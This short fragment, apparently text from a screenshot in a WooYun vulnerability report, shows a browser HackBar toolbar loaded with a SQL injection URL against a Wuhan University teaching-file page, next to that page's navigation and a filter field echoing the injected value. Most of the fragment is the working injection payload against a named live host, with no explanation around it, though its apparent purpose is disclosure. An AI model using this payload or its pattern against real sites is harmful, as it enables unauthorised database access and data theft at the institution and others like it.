 Load URL
http://kczx.whu.edu.cn/G2S/ShowSystem/TeachFile.aspx?name=-1' OR len(db_name())=0 AND 000973=000973 or 'euDK1c8Y'='&order=1&year=2014
Split URL
Execute
Enable Post data Enable Referrer
首页 课程总览 培养方案 通识课程 精品课程 青年教师竞赛 视频公开课
首页 > 教学文件
教学文件 筛选 发布机构： -1' OR len(db_name())=0 发布年份： 全部发布年份 查看
教学文件 排列方式 发布时间 降序 20
标题 发布机构 发布机构级别 发布日期 下载 评论
www.wooyun.org
武汉大学本科生院 教育技术与教学服务中心